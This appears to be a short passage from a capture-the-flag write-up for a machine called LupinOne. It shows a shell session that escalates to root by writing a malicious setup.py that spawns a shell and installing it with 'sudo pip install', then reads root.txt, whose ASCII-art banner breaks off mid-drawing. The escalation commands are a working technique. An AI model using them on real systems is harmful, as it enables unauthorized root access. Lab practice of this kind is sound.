 arsene@LupinOne:~$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
Processing /tmp/tmp.tvmKb7XO1z
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/
# ls
root.txt
# cat root.txt
*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(((((((((((((((((((((,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
,                       .&&&&&&&&&(            /&&&&&&&&&
,                    &&&&&&*                          @&&&&&&
,                *&&&&&                                   &&&&&&
,              &&&&&                                         &&&&&.
,            &&&&                   ./#%@@&#,                   &&&&*
,          &%&&          &&&&&&&&&&&**,**/&&(&&&&&&&&             &&&&
,        &@(&        &&&&&&&&&&&&&&&.....,&&*&&&&&&&&&&             &&&&
,      .& &          &&&&&&&&&&&&&&&      &&.&&&&&&&&&&               &%&
,     @& &           &&&&&&&&&&&&&&&      && &&&&&&&&&&                @&&&